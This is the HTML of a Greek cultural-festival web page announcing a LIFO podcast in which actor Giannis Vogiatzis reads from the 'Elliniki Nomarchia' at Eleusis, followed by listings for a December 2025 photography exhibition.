							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-715b7ed elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="715b7ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19087f3" data-id="19087f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5ecf131 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5ecf131" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-279101e" data-id="279101e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf4ba4 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4bf4ba4" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">LIFO X 2023 ΕΛΕVΣΙΣ: Ακούστε το 20ο Podcast</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-79ae13d elementor-align-left elementor-widget elementor-widget-post-info" data-id="79ae13d" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8e5dadd elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>16.02.2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6fb656b static-page-content elementor-widget elementor-widget-theme-post-content" data-id="6fb656b" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="v2_title_holder">
<h4 class="v2_title hgfbook fs-24-v lh-26-v fs-32-v-lg lh-32-v-lg">Μυστήριο 2 – Λόγια του ρολογιού με τον Γιάννη Βογιατζή</h4>
</div>
<div class="v2_lead_holder">
<div class="v2_lead hgfbook fs-14-v lh-18-v fs-15-v-lg lh-20-v-lg">O σημαντικός ηθοποιός ερμηνεύει αποσπάσματα από την «Ελληνική Νομαρχία ήτοι Λόγος Περί Ελευθερίας, Ανωνύμου του Έλληνος», κάτω από το Ρολόι στον επιβλητικό αρχαιολογικό χώρο της Ελευσίνας.</div>
</div>
<div>
<p class="dropCap">Τη σημαντικότερη πραγματεία πολιτικής σκέψης του ελληνικού προεπαναστατικού διαφωτισμού, την «Ελληνική Νομαρχία ήτοι Λόγος περί Ελευθερίας, Ανωνύμου του Έλληνος», ερμηνεύει ηθοποιός Γιάννης Βογιατζής, κάτω από το Ρολόι στον επιβλητικό αρχαιολογικό χώρο της Ελευσίνας, συνοδευόμενος από τη γκάιντα του Βαϊτση Χαρακοπίδη, ιδρυτικού μέλους των ΘΡΑΞ ΠANKC.</p>
<p>Αφιερωμένη στον Ρήγα Βελεστινλή, η «Ελληνική Νομαρχία, Λόγος Περί Ελευθερίας» είναι η σημαντικότερη πραγματεία πολιτικής σκέψης του ελληνικού προεπαναστατικού διαφωτισμού και την εξέδωσε ο ίδιος αταυτοποίητος Ανώνυμος Έλλην στην Ιταλία το 1806 σε περιορισμένο αριθμό αντιτύπων.</p>
<p>Κείμενο ριζοσπαστικό, έργο εθνικής αφύπνισης και κοινωνικής κριτικής κατά των τότε κοινωνικών δομών και συνθηκών, στο οποίο ορισμένοι ερευνητές βλέπουν το εγχειρίδιο της Φιλικής Εταιρείας, πραγματεύεται «την ελευθερία, την ομοιότητα και την ομόνοια» των ανθρώπων, εμπνεόμενο από τις ιδέες της Γαλλικής Επανάστασης, και καλεί τους Έλληνες σε εξέγερση.</p>
<p>Για την περφόρμανς της δράσης που παρουσιάστηκε στο πλαίσιο της 2023 Ελευσίς Πολιτιστική Πρωτεύουσα της Ευρώπης, ο σκηνοθέτης Βίκτωρ Αρδίττης επέλεξε εκτενή αποσπάσματα από το πρώτο βιβλίο του έργου.</p>
<p>&nbsp;</p>
<p><strong><em>Συντελεστές</em></strong><br />
<em>Ερμηνεία: Γιάννης Βογιατζής</em><br />
<em>Μουσική: Βαΐτσης Χαρακοπίδης</em><br />
<em>Σκηνοθεσία: Βίκτωρ Αρδίττης</em><br />
<em>Ηχοληψία: Κώστας Μπώκος – Studio 19</em><br />
<em>Τηλεσκηνοθεσία: Λεωνίδας Κωνστανταράκος – Alaska Films</em><br />
<em>Ηχητικός Εξοπλισμός: Μάριος Καρυώτης</em><br />
<em>Εταιρεία Παραγωγής: TooFarEast</em></p>
<p><i>Μια παραγωγή της 2023 Ελευσίς Πολιτιστική Πρωτεύουσα της Ευρώπης.</i></p>
<p><strong>Η δράση υλοποιείται στο πλαίσιο του Εθνικού Σχεδίου Ανάκαμψης και Ανθεκτικότητας Ελλάδα 2.0. Με τη χρηματοδότηση της Ευρωπαϊκής Ένωσης NextGenerationEU.</strong></p>
</div>
<h4>Ακούστε το <a href="https://www.lifo.gr/podcasts/lifo-2023-eleysis/mystirio-2-logia-toy-rologioy-me-ton-gianni-bogiatzi?uuid=c35d80df-898b-4798-a37c-dd5f7ca71a4d" target="_blank" rel="noopener">εδώ</a>.</h4>
				</div>
				</div>
				<div class="elementor-element elementor-element-59df6b6 elementor-widget elementor-widget-spacer" data-id="59df6b6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5c0d5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5c0d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-83caa5f" data-id="83caa5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2061088 elementor-widget elementor-widget-template" data-id="2061088" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31154" class="elementor elementor-31154 elementor-1511 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-177e8cf6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="177e8cf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ec4782b" data-id="5ec4782b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31c2a6a elementor-widget elementor-widget-global elementor-global-2103 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="31c2a6a" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72a4e795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72a4e795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20d62018" data-id="20d62018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3062f7dd elementor-grid-1 program-section first-event elementor-grid-widescreen-1 elementor-grid-tablet-1 elementor-posts--thumbnail-top elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3062f7dd" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;1&quot;,&quot;custom_columns_tablet&quot;:&quot;1&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:2,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;3062f7dd&quot;,&quot;post_id&quot;:52268,&quot;theme_id&quot;:31154,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59182" class="elementor-post elementor-grid-item ecs-post-loop post-59182 event type-event status-publish has-post-thumbnail hentry event-categories-eikastika-fotografia">
				<div data-elementor-type="loop" data-elementor-id="33391" class="elementor elementor-33391 elementor-29978 elementor-location-single post-59182 event type-event status-publish has-post-thumbnail hentry event-categories-eikastika-fotografia" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3826a4be elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3826a4be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14d039a0" data-id="14d039a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1139f236 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1139f236" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">
							<img fetchpriority="high" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2025/11/DSC0213-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-59198" alt="DSC0213" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-10fb04a elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="10fb04a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9eb3fb5 click-child pointer" data-id="9eb3fb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7da57300 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="7da57300" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-24250561" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8678" id="em-event-24250561" data-view-id="24250561">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/"></a>
    <span class="meta-data data-text">Ημερομηνία</span>  
    <span class="meta-data event-dates">08.12.2025—21.12.2025</span>  
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Ώρα</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Τοποθεσία</span>
    <span class="meta-data event-location">
		<a href="" target="_blank">Παλαιό Ελαιουργείο Ελευσίνας</a>
	</span>
    <br />
    <span class="meta-data data-text">Κανελλοπούλου 1, Ελευσίνα</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Αποτύπωμα 30</a></h3>
     
    <a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">
        <div class="event-meta event-date">08.12.2025—21.12.2025</a>
    </div>
     
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Ένα ταξίδι 30 χρόνων με τον φωτογραφικό φακό του Σπύρου Πώρου</a></div>
    <div class="event-desc"><p>Ένα ταξίδι 30 χρόνων με τον φωτογραφικό φακό του Σπύρου Πώρου</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/">Εικαστικά/Φωτογραφία</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c33a47e event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="c33a47e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/" rel="tag">Εικαστικά/Φωτογραφία</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1a4526 elementor-grid-2 program-section other-event elementor-grid-widescreen-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="b1a4526" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;2&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;b1a4526&quot;,&quot;post_id&quot;:52268,&quot;theme_id&quot;:31154,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59206" class="elementor-post elementor-grid-item ecs-post-loop post-59206 event type-event status-publish has-post-thumbnail hentry event-categories-anthropos-koinonia event-categories-eikastika-fotografia">
				<article data-elementor-type="loop" data-elementor-id="33393" class="elementor elementor-33393 elementor-29947 elementor-location-single post-59206 event type-event status-publish has-post-thumbnail hentry event-categories-anthropos-koinonia event-categories-eikastika-fotografia" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3f15704c elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3f15704c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d0cf753" data-id="7d0cf753" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-146ddf36 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="146ddf36" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">
							<img src="https://2023eleusis.eu/wp-content/uploads/elementor/thumbs/DSC_0581-scaled-rg8qrp44oonrb9l4m2kwb9et0ler95jaqadqph656w.jpg" title="DSC 0581" alt="DSC 0581" loading="lazy" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fbbffdb elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="fbbffdb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-10c848e click-child pointer" data-id="10c848e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49e1074 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="49e1074" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-722798324" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8690" id="em-event-722798324" data-view-id="722798324">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/"></a>
    <span class="meta-data data-text">Ημερομηνία</span> 
    <span class="meta-data event-dates">19.12.2025</span>   
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Ώρα</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Τοποθεσία</span>
    <span class="meta-data event-location">
		<a href="" target="_blank">Παλαιό Ελαιουργείο Ελευσίνας</a>
	</span>
    <br />
    <span class="meta-data data-text">Κανελλοπούλου 1 , Ελευσίνα </span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Αποτύπωμα 30 | Ξενάγηση από τον δημιουργό</a></h3>
    
    <a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">
        <div class="event-meta event-date">19.12.2025</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Μία ξεχωριστή περιήγηση - ξενάγηση στον φωτογραφικό κόσμο του Σπύρου Πώρου</a></div>
    <div class="event-desc"><p>Μία ξεχωριστή περιήγηση &#8211; ξενάγηση στον φωτογραφικό κόσμο του Σπύρου Πώρου</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/thematikoi-axones/anthropos-koinonia/">Άνθρωπος/Κοινωνία</a></li>
					<li><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/">Εικαστικά/Φωτογραφία</a></li>
